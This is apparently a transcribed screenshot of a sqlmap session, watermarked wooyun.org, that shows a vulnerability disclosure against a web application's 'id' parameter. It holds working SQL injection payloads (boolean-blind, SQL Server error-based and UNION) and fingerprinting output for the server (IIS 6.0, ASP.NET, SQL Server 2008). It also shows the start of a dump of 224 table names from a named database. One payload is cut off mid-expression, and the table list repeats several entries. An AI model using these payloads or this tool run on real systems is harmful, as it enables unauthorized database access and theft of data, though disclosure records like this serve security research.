 管理员: sqlmap.py
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=20150501 AND 1198=1198

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=20150501 AND 2456=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(118)
LSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=-3032 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR
(102)+CHAR(101)+CHAR(121)+CHAR(105)+CHAR(122)+CHAR(86)+CHAR(73)+CHAR(102)+CHAR(77)+CHAR(75)+C
HAR(112)+CHAR(109)+CHAR(66)+CHAR(78)+CHAR(86)+CHAR(85)+CHAR(118)+CHAR(120)+CHAR(110)+CHAR(108
)+CHAR(71)+CHAR(117)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(113)-- -
---
[08:18:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[08:18:01] [INFO] fetching tables for database: njgyzrb
[08:18:01] [INFO] the SQL query used returns 224 entries
Database: njgyzrb
[224 tables]
+-----------------------------+
¦ Ad_Class ¦
¦ Ad_Class ¦
¦ Ad_DataList ¦
¦ Ad_DataList ¦
¦ Ad_PlaceList ¦
¦ Ad_PlaceList ¦
¦ Ad_UnitName ¦
¦ AdminScript ¦
¦ AhtorFile ¦
¦ Announcement ¦
¦ Applier ¦
¦ ArticleColumnCloumn ¦
¦ ArticleColumnCloumn ¦
¦ ArticleItems ¦
¦ ArticleReply ¦
¦ ArticleView ¦
www.wooyun.org